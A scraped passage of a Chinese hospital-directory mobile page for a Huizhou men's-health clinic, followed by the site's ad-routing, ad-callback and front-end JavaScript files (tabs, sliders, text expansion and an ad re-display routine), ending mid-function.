<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/comment_1.html" title="惠州泌尿科医院排名">惠州泌尿科医院排名</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule_106343_1/" title="惠州治疗男科正规医院">惠州治疗男科正规医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule_106333_1/" title="惠阳男科医院排名">惠阳男科医院排名</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule_106334_1/" title="惠东男科医院哪家好">惠东男科医院哪家好</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule_106332_1/" title="惠城男科医院">惠城男科医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule_106332_1/" title="惠城男科医院排名">惠城男科医院排名</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule_106325_1/" title="惠州治疗阳痿医院">惠州治疗阳痿医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/yyzx/7563/" title="惠州专业男科医院">惠州专业男科医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/yyzx/7563/" title="惠州男性专科医院哪个好">惠州男性专科医院哪个好</a>
</p>
<p class="name">惠城友禾医院</p>
<p class="otherName">医院别名：惠州惠城友禾医院 惠州友禾男科医院 惠州男科医院 </p>
<p class="tel b6a697ebfe_fd2025">医院擅长：阳痿,早泄,割包皮,前列腺炎,男性不育,生殖整形</p>
<p class="address">医院地址：广东省惠州市惠城区大道江北段182</p>
<p class="other-link"><a href="https://myyk.familydoctor.com.cn/hospitallist/">医院列表</a> ∣ <a href="https://myyk.familydoctor.com.cn/hospital/">医院</a> ∣ <a href="https://yyk.familydoctor.com.cn">电脑端</a></p>
<p class="mark">家庭医生在线旗下网站粤B2-20020069</p>
</div>
<div class="bottom">
<p>本网站敬告网民：网站咨询仅供参考请见</p>
<p>身体若有不适，请及时到医院就诊</p>
</div>
</div>
</footer> <div class="pbbtnbottom-service js-pbbtnbottom-service b6a697ebfe_fd2025">
<ul>
<li><a class="blue" onclick="swt_os(this)" rel="nofollow">在线咨询</a></li>
<li><a class="green" href="https://myyk.familydoctor.com.cn/yyzx/7563-gh/">预约挂号</a></li>
</ul>
</div>
<script src="https://img.familydoctor.com.cn/component/common/scripts/control.js"></script>
<script>
//百度搜索自动推送js
(function () {
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
<script src="https://img.familydoctor.com.cn/component/customer/myyk2023/js/footer.js"></script>
<script type="text/javascript">var adHospitalId=7563;</script>
<script src="https://myyk.familydoctor.com.cn/hospital/swt/7563/"></script>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?8be7f9f0a23c59f0ad88405d95d71b32";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?f46dd4cc550b93aefde9b00265bb533d";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?b4f93ce56f7e56771df54d49f6c78bd93f4ae0862d8469f236ff1fa2d21c7868ef91cdb255ad969a2ef5c715d5ed5baecaf7cd753709c168f20e6a2e9019123fd11e31a222d3a2fe01ad05c6b8f519b2";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script type="text/javascript">CUSTOMER.setCus(["hospitalId:7563"]);</script>
<script type="text/javascript" src="https://qhys.ap.familydoctor.com.cn/im/KAM6LMX3MMB7" charset="utf-8"></script>
<script type="text/javascript" src="https://qhys.ap.familydoctor.com.cn/im/IWY6WIV3EMI8" charset="utf-8"></script>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://qhys.ap.familydoctor.com.cn/im/KAM6LMX3MMB7
body_size: 1348
content:
// $('#ccs').html(!CUSTOMER.ready+JSON.stringify(window.CUSTOMER))
// document.getElementById('ccs').innerHTML(123123)
// if(CUSTOMER){
// 	document.write('a'+"-----")
// }else{
// 	document.write('b'+"-----")
// 	document.write('c'+"-----")

// }
// document.write(JSON.stringify(window.CUSTOMER))


if (!window.CUSTOMER && window.MIP && window.MIP.sandbox && window.MIP.sandbox.CUSTOMER) {
    window.CUSTOMER = window.MIP.sandbox.CUSTOMER;
}

CUSTOMER.ready(function(customer){
    
    

            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:9182"])) {
                
                customer.handle({pid: 637, cid:31360, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:7155"])) {
                
                customer.handle({pid: 637, cid:33391, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:9991"])) {
                
                customer.handle({pid: 637, cid:33501, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:16929"])) {
                
                customer.handle({pid: 637, cid:33925, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:3149"])) {
                
                customer.handle({pid: 637, cid:34045, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10000
            
            
            if (customer.isCus(["hospitalId:60290"])) {
                
                customer.handle({pid: 637, cid:34471, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:20364"])) {
                
                customer.handle({pid: 637, cid:34145, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:22162"])) {
                
                customer.handle({pid: 637, cid:34223, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:24947"])) {
                
                customer.handle({pid: 637, cid:34296, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:20734"])) {
                
                customer.handle({pid: 637, cid:34376, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:21999"])) {
                
                customer.handle({pid: 637, cid:27724, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:11149"])) {
                
                customer.handle({pid: 637, cid:30849, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:19529"])) {
                
                customer.handle({pid: 637, cid:31134, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:7569"])) {
                
                customer.handle({pid: 637, cid:31230, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:7582"])) {
                
                customer.handle({pid: 637, cid:22257, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:1000
            
            
            if (customer.isCus(["hospitalId:6125"])) {
                
                customer.handle({pid: 637, cid:23579, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:110
            
            
            if (customer.isCus(["hospitalId:20397"])) {
                
                customer.handle({pid: 637, cid:19288, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21318"])) {
                
                customer.handle({pid: 637, cid:19248, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21031"])) {
                
                customer.handle({pid: 637, cid:18765, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20421"])) {
                
                customer.handle({pid: 637, cid:23748, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21523"])) {
                
                customer.handle({pid: 637, cid:24961, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20617"])) {
                
                customer.handle({pid: 637, cid:25625, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:18888"])) {
                
                customer.handle({pid: 637, cid:26741, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20792"])) {
                
                customer.handle({pid: 637, cid:27561, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:882"])) {
                
                customer.handle({pid: 637, cid:21232, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20601"])) {
                
                customer.handle({pid: 637, cid:21265, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20791"])) {
                
                customer.handle({pid: 637, cid:21726, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20321"])) {
                
                customer.handle({pid: 637, cid:22089, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21615"])) {
                
                customer.handle({pid: 637, cid:22427, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:17942"])) {
                
                customer.handle({pid: 637, cid:22770, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:19524"])) {
                
                customer.handle({pid: 637, cid:22780, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:3078"])) {
                
                customer.handle({pid: 637, cid:23189, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21566"])) {
                
                customer.handle({pid: 637, cid:23209, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:13641"])) {
                
                customer.handle({pid: 637, cid:23264, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21237"])) {
                
                customer.handle({pid: 637, cid:23368, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:7563"])) {
                
                customer.handle({pid: 637, cid:23529, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:21442"])) {
                
                customer.handle({pid: 637, cid:23570, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:19575"])) {
                
                customer.handle({pid: 637, cid:31326, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:7686"])) {
                
                customer.handle({pid: 637, cid:33725, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:7064"])) {
                
                customer.handle({pid: 637, cid:34184, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:9202"])) {
                
                customer.handle({pid: 637, cid:34134, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20817"])) {
                
                customer.handle({pid: 637, cid:34566, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:1472"])) {
                
                customer.handle({pid: 637, cid:34662, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:20195"])) {
                
                customer.handle({pid: 637, cid:34702, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:18359"])) {
                
                customer.handle({pid: 637, cid:34756, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:10659"])) {
                
                customer.handle({pid: 637, cid:34796, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:311"])) {
                
                customer.handle({pid: 637, cid:34839, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:100
            
            
            if (customer.isCus(["hospitalId:22038"])) {
                
                customer.handle({pid: 637, cid:34871, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:11
            
            
            if (customer.isCus(["hospitalId:20311"])) {
                
                customer.handle({pid: 637, cid:21661, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20181"])) {
                
                customer.handle({pid: 637, cid:19110, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20851"])) {
                
                customer.handle({pid: 637, cid:19229, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:21051"])) {
                
                customer.handle({pid: 637, cid:18411, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20810"])) {
                
                customer.handle({pid: 637, cid:19280, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:5120"])) {
                
                customer.handle({pid: 637, cid:20937, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:21122"])) {
                
                customer.handle({pid: 637, cid:21042, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:20871"])) {
                
                customer.handle({pid: 637, cid:21066, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:12037"])) {
                
                customer.handle({pid: 637, cid:19300, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:10
            
            
            if (customer.isCus(["hospitalId:22167"])) {
                
                customer.handle({pid: 637, cid:19387, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:8
            
            
            if (customer.isCus(["hospitalId:21632"])) {
                
                customer.handle({pid: 637, cid:20070, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:6
            
            
            if (customer.isCus(["hospitalId:20801"])) {
                
                customer.handle({pid: 637, cid:18801, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:20675"])) {
                
                customer.handle({pid: 637, cid:18805, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:935"])) {
                
                customer.handle({pid: 637, cid:18518, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:4142"])) {
                
                customer.handle({pid: 637, cid:18681, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:5
            
            
            if (customer.isCus(["hospitalId:20645"])) {
                
                customer.handle({pid: 637, cid:18705, styles:null});
                return;
                
            }
            
            
            //Weights:10,showWeight:0
            
            
            if (customer.isCus(["hospitalId:849"])) {
                
                customer.handle({pid: 637, cid:34415, styles:null});
                return;
                
            }
            

                
                return;
                
    

});

if (typeof mipgg === 'function') {
    mipgg();
}


--- FILE ---
content_type: application/javascript
request_url: https://static.tj.familydoctor.com.cn/c/f/000/023/customer23529.js?k=705f6c66ae00b4e64a12b18d21029ef118d959785b4a6b7756b194dc5a393785|637&callback=callback_23529
body_size: 113
content:
callback_23529('%3ca++href%3d%22https%3a%2f%2fvipj17-hztk11.kuaishang.cn%2fbs%2fim.htm%3fcas%3d124377___125361%26fi%3d127004%26ism%3d1%26sText%3djiatingyisheng%26ref%3djiatingyisheng%22%3e%3cdiv+style%3d%22position%3a+relative%3b%22%3e%3cimg+src%3d%22https%3a%2f%2fimg.familydoctor.com.cn%2fuploadimg%2ftj%2f2023%2f02%2f27%2f15%2f97668d93860100001fab7188ae2d0000.jpeg%22+style%3d%22max-width%3a100%25%22+%2f%3e%3cdiv+style%3d%22position%3a+absolute%3bbottom%3a+0%3bright%3a+0%3b+width%3a22px%3bheight%3a10px%3b%22%3e%3cimg+src%3d%22https%3a%2f%2fimg.familydoctor.com.cn%2fcomponent%2fcustomer%2fbdf%2fmobile%2fstyles%2fimages%2ficon_ff.png%22%3e%3c%2fdiv%3e%3c%2fdiv%3e%3c%2fa%3e')


--- FILE ---
content_type: application/javascript
request_url: https://img.familydoctor.com.cn/component/customer/yyk2020/mobile/scripts/app_20230615.js?1769020917548
body_size: 9679
content:
FD.ready(function () {
	/*
    防百度app屏蔽广告
    * */
	setTimeout(showAd, 1000);
	setInterval(showAd, 3000);

	FD.initTabs();
	ClickToExpand();
	sliderDrGallery();
	contDetailInit();
	goTop();
	showCity();
	lazyloadImg();
	bottomScroll();
	timeTableScroll();
	showHideExpand();
	expandComment();
	centerChose();
	swipeTab();
	newsTabChange();
	introShowAll();
	commonTextEllipsis('.js-cont-wrap');

	initMultiSelect();
	evalLoadMore();

	//MultiTableScroll();      异步关系，具体页面运行

	//recommendListHeight();   异步关系，具体页面运行
	clickToSwt();

	(() => {
		const $wrap = document.querySelector('.js-pbbtnbottom-service');

		if (!$wrap) {
			return;
		}

		let scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
		const h = window.innerHeight * 0.1;

		let fn = FD.throttle(function () {
			scrollTop = document.documentElement.scrollTop || document.body.scrollTop;

			if (scrollTop > h) {
				$wrap.classList.add('show');
				
			}
			else {
				$wrap.classList.remove('show');
			}
		}, 300);

		fn();
		window.addEventListener('scroll', fn);
	})();

	// 聚合页全部科室展开
	(() => {
		const $wrap = document.querySelector('.js-deplist');
		const $btn = document.querySelector('.js-btn-dep');

		if (!$wrap || $btn) {
			return;
		}

		$btn.addEventListener('click', (e) => {
			e.stopPropagation();
			$wrap.classList.remove('dismiss');
			FD.pageLock();
		});

		$wrap.addEventListener('click', (e) => {
			if (e.target.nodeName === 'A') {
				e.stopPropagation();
				return;
			}
			$wrap.classList.add('dismiss');
			FD.pageUnLock();
		});
	})();

	// 聚合页汉堡按钮
	(() => {
		const $btnBurger = document.querySelector('.js-header-more');

		if (!$btnBurger) {
			return;
		}

		const $cont = document.querySelector('.js-set-header-more');
		const $mask = document.querySelector('.js-set-mask');
		
		$btnBurger.addEventListener('click', () => {
			if ($cont.classList.contains('ishide')) {
				$cont.classList.remove('ishide');
				$mask.classList.remove('ishide');
				FD.pageLock();
			}
			else {
				$cont.classList.add('ishide');
				$mask.classList.add('ishide');
				FD.pageUnLock();
			}
		});

		$mask.addEventListener('click', () => {
			$cont.classList.add('ishide');
			$mask.classList.add('ishide');
			FD.pageUnLock();
		});
	})();

	// 聚合页科室/全国 tab
	(() => {
		const $wrap = document.querySelector('.js-hosoffer-wrap');

		if (!$wrap) {
			return;
		}

		const $tabs = $wrap.querySelectorAll('.js-tabs a')
		const $items = $wrap.querySelectorAll('.js-tab-item');
		const $cancels = $wrap.querySelectorAll('.js-cancel');
		const $mask = document.querySelector('.js-set-mask');
		let $cont;

		$tabs.forEach(($a, i) => {
			$a.addEventListener('click', () => {
				$cont = $items[i];
				if ($cont.classList.contains('ishide')) {
					$cont.classList.remove('ishide');
					$mask.classList.remove('ishide');
					FD.pageLock();
				}
				else {
					$cont.classList.add('ishide');
					$mask.classList.add('ishide');
					FD.pageUnLock();
					$cont = '';
				}
			});

			$cancels[i].addEventListener('click', () => {
				$cont.classList.add('ishide');
				$mask.classList.add('ishide');
				FD.pageUnLock();
				$cont = '';
			});
		});

		$mask.addEventListener('click', () => {
			$cont.classList.add('ishide');
			$mask.classList.add('ishide');
			FD.pageUnLock();
			$cont = '';
		});
	})();

	// 聚合页评论展开
	(() => {
		const $wraps = document.querySelectorAll('.js-set-comment-wrap');

		if (!$wraps.length) {
			return;
		}

		for (let i = 0; i < $wraps.length; i++) {
			const $this = $wraps[i];
			const $cont = $this.querySelector('.js-cont');
			const $btnShow = $this.querySelector('.js-btn');

			if (!$btnShow) {
				continue;
			}

			let txt = '';

			$btnShow.addEventListener('click', () => {
				txt = $cont.innerHTML
				$cont.innerHTML = $this.dataset.txt;
				$this.dataset.txt = txt;

				if ($this.classList.contains('js-isshow')) {
					$this.classList.remove('js-isshow');
					$btnShow.innerHTML = '[展开]';
				}
				else {
					$this.classList.add('js-isshow');
					$btnShow.innerHTML = '[收起]';
				}
			});
		}
	})();
	
	// 聚合页返回顶部
	(() => {
		const $gotop = document.querySelector('.js-gotop');

		if (!$gotop) {
			return;
		}

		$gotop.addEventListener('click', function () {
			FD.scrollToTop();
		});
	})();

	FD.dom.on('click', '.buyBtn', function () {
		var wrap = document.querySelector('.info-fill');
		var dia = new FD.Dialog({
			width: '90%',
			height: 'auto',
			content: wrap, //弹窗内容，可以是dom节点也可以是字符串
			zIndex: 1000,
			className: 'dia-cont',
			autoShow: true, // 自动弹出
			maskClick: false, // 点击蒙层关闭弹窗
			showTitle: false,
			showClose: true, // 显示关闭按钮
			onInit: function () {
				wrap.classList.toggle('hide');
			},
			onOpened: function () {},
			onCloseBefore: function () {},
			onCloseAfter: function () {
				wrap.classList.toggle('hide');
			}
		});

		wrap.querySelector('.submit').onclick = function () {};
	});

	FD.dom.on('click', '.evaluateBtn', function () {
		var wrap = document.querySelector('.info-fill');
		var dia = new FD.Dialog({
			width: '90%',
			height: 'auto',
			content: wrap, //弹窗内容，可以是dom节点也可以是字符串
			zIndex: 1000,
			className: 'dia-cont',
			autoShow: true, // 自动弹出
			maskClick: false, // 点击蒙层关闭弹窗
			showTitle: false,
			showClose: true, // 显示关闭按钮
			onInit: function () {
				wrap.classList.toggle('hide');
			},
			onOpened: function () {},
			onCloseBefore: function () {},
			onCloseAfter: function () {
				wrap.classList.toggle('hide');
			}
		});

		wrap.querySelector('.submit').onclick = function () {};
	});

	FD.dom.on('click', '.detail', function () {
		var goodAt = document.getElementById('goodAt');
		if (!goodAt) {
			return;
		}

		FD.scrollToElement('#goodAt', -20, 200);
	});

	FD.dom.on('click', '.hos-intro dd p a', function () {
		this.parentNode.querySelector('b').style.height = 'auto';
		this.style.display = 'none';
	});

	FD.dom.on('click', '.intro-show-all', function () {
		this.parentNode.style.display = 'block';
		this.classList.add('hide');
	});

	FD.dom.on('click', '.department-list .content .look-more', function () {
		this.parentNode.querySelector('.hide').classList.remove('hide');
		this.classList.add('hide');
	});

	FD.dom.on('click', '.dep-intro .readAll', function () {
		this.parentNode.style.display = 'block';
		this.classList.add('hide');
	});
	//调试输出
	// var dd=$('.__zxcv').html();
	// var kk='<div id="dd" style="margin-bottom:150px"></div>'
	// console.log(kk);
	// $('body').append(kk);
	// document.getElementById('dd').textContent = dd;

	// 头图轮播
	if (document.querySelector('.banner-slider-wrap')) {
		new FD.Slider({
			ele: '.banner-slider-wrap',
			showAction: true
		});
	}

	// 头图轮播
	if (document.querySelector('.js-banner-slider')) {
		new FD.Slider({
			ele: '.js-banner-slider',
			showAction: true
		});
	}

	// 医生出诊轮播
	if (document.querySelector('.js-datatable-slider')) {
		new FD.Slider({
			ele: '.js-datatable-slider',
			showAction: true
		});
	}

	// 文章页展开/收起
	(function () {
		if (!document.querySelector('.js-article-box-detail')) {
			return;
		}

		var $wrap = document.querySelector('.js-article-box-detail');
		var $btn = null;

		if ($wrap.querySelector('.js-btn-show')) {
			$btn = $wrap.querySelector('.js-btn-show');
		} else if ($wrap.parentNode.querySelector('.js-btn-show')) {
			$btn = $wrap.parentNode.querySelector('.js-btn-show');
		} else {
			throw new Error('className js-btn-show not found');
		}

		if ($wrap.offsetHeight > $wrap.offsetHeight) {
			$btn.classList.add('hide');
			return;
		}

		$btn.addEventListener('click', function () {
			if ($wrap.classList.contains('nolimit')) {
				$wrap.classList.remove('nolimit');
				$btn.innerHTML = '阅读全文';
			} else {
				$wrap.classList.add('nolimit');
				$btn.innerHTML = '收起全文';
			}
		});
	})();

	// 科室列表页展开
	(function () {
		if (!document.querySelector('.js-dep-wrap')) {
			return;
		}

		var $wrap = document.querySelector('.js-dep-wrap');
		var $cont = $wrap.querySelector('.js-tags-wrap');
		var $btn = document.querySelector('.js-btn-more');
		var $items = $cont.querySelectorAll('a');

		$items.forEach(function (a) {
			if (a.scrollWidth >= a.offsetWidth) {
				a.classList.add('manual-txt-center');
			}
		});

		// 不超5行
		if ($cont.querySelectorAll('li').length <= 20) {
			$btn.classList.add('hide');
			return;
		}

		$btn.addEventListener('click', function () {
			if ($cont.classList.contains('limit-cont')) {
				$cont.classList.remove('limit-cont');
				$btn.innerHTML = '收起全部';
			} else {
				$cont.classList.add('limit-cont');
				$btn.innerHTML = '展开查看全部';
			}
		});
	})();

	// 医生详情评价展开
	(function () {
		if (!document.querySelector('.js-comment-wrap')) {
			return;
		}

		var $wrap = document.querySelector('.js-comment-wrap');
		var $cont = $wrap.querySelector('.js-cont');
		var $more = document.querySelector('.js-btn-more');
		var $lis = $cont.querySelectorAll('li');
		var $btns = $wrap.querySelectorAll('.js-comment-btn');
		var calMaxHeight = 0;

		if ($lis.length <= 4) {
			$more.classList.add('hide');
			return;
		}

		for (var i = 0; i < 4; i++) {
			calMaxHeight += $lis[i].offsetHeight;

			$btns[i].addEventListener('click', function () {
				var count = 3;
				calMaxHeight = 0;

				while (count >= 0) {
					calMaxHeight += $lis[count].offsetHeight;
					count--;
				}

				if (!$more.classList.contains('js-display')) {
					$cont.style.maxHeight = calMaxHeight + 'px';
				}
			});
		}

		$cont.style.maxHeight = calMaxHeight + 'px';

		$more.addEventListener('click', function () {
			if ($more.classList.contains('js-display')) {
				$more.classList.remove('js-display');
				$more.innerHTML = '展开查看全部评价';
				$cont.style.maxHeight = calMaxHeight + 'px';
			} else {
				$more.classList.add('js-display');
				$more.innerHTML = '收起全部评价';
				$cont.style.maxHeight = 'none';
			}
		});
	})();

	(function () {
		if (document.getElementById('drname')) {
			var $select = document.getElementById('drname');
			$select.addEventListener('change', function () {
				this.selectedIndex ? this.classList.remove('col-grey') : this.classList.add('col-grey');
			});
		}

		if (document.getElementById('booktime')) {
			var $select = document.getElementById('booktime');
			$select.addEventListener('change', function () {
				this.selectedIndex ? this.classList.remove('col-grey') : this.classList.add('col-grey');
			});
		}
	})();
});

function introShowAll() {
	if (!document.querySelectorAll('.js-content').length) {
		return;
	}

	const $conts = document.querySelectorAll('.js-content');

	const formatStr = (element) => {
		const $cont = element;
		const contStyle = window.getComputedStyle($cont);
		const $btn = element.parentNode.querySelector('.js-show');
		const isJj = $cont.classList.contains('jj-content');

		const hFn = (name) => {
			return Math.floor(window.getComputedStyle(document.querySelector(name)).height.replace('px', ''));
		};
		const fixedHeight = hFn('header') + hFn('.bread-crumb') + hFn('.index-hos'); // 首屏需减高度
		const limitHeight = window.innerHeight - fixedHeight; // 首屏可展示高度
		const totalRow = Math.floor(
			Math.floor(contStyle.height.replace('px', '')) / Math.floor(contStyle.lineHeight.replace('px', ''))
		); // 实际行数
		const limitRow = Math.floor(limitHeight / Math.floor(contStyle.lineHeight.replace('px', ''))); // 首屏可展示行数
		if (totalRow <= limitRow && isJj) {
			$btn.classList.add('hide');
			return;
		}

		$cont.dataset.limitHeight = isJj ? limitHeight : 3 * Math.floor(contStyle.lineHeight.replace('px', ''));
		const totalTextLen = $cont.innerHTML.length;
		const lineNum = isJj ? limitRow : 3;
		const baseWidth = contStyle.width;
		const baseFontSize = contStyle.fontSize;
		const lineWidth = +baseWidth.slice(0, -2);
		const strNum = Math.floor(lineWidth / Math.floor(+baseFontSize.slice(0, -2)));
		const totalStrNum = Math.floor(strNum * lineNum);

		if (
			$cont.classList.contains('ln-content') &&
			document.querySelector('.js-content').classList.contains('isHide')
		) {
			$cont.style.maxHeight = 'none';
			$btn.classList.add('hide');
			return;
		}

		// 医院简介字数超过首屏在第二屏显示按钮，医院理念不显示按钮；否则简介不显示按钮，理念显示按钮。
		if (totalTextLen > totalStrNum) {
			$cont.classList.add('isHide');
			$cont.style.maxHeight = $cont.dataset.limitHeight + 'px';
			$cont.style.overflow = 'hidden';

			$btn.addEventListener('click', function () {
				if ($cont.classList.contains('isHide')) {
					$cont.classList.remove('isHide');
					$cont.style.maxHeight = 'none';
					this.innerText = '收起';
				} else {
					$cont.classList.add('isHide');
					$cont.style.maxHeight = $cont.dataset.limitHeight + 'px';
					this.innerText = '展开全部';
				}
			});
		}
	};

	$conts.forEach(function (element) {
		formatStr(element);
	});
}

function showAd() {
	var className = '__zxcv';
	var ads = document.getElementsByClassName(className);
	if (!ads.length) {
		return;
	}
	for (var i = 0; i < ads.length; i++) {
		if (ads[i].style.display === 'block') {
			return;
		}
		ads[i].style.display = 'block';
		var divs = ads[i].querySelectorAll('div');
		var as = ads[i].querySelectorAll('a');
		var imgs = ads[i].querySelectorAll('img');
		for (var j = 0; j < divs.length; j++) {
			divs[j].style.display = 'block';
		}
		for (var k = 0; k < as.length; k++) {
			as[k].style.display = 'block';
		}
		for (var l = 0; l < imgs.length; l++) {
			imgs[l].style.display = 'block';
		}
	}
}

function swipeTab() {
	var warps = document.querySelectorAll('.js-art-wrap');
	if (!warps || !warps.length) {
		return;
	}
	warps.forEach(function (value) {
		var tabs = value.querySelectorAll('.js-art-tab');
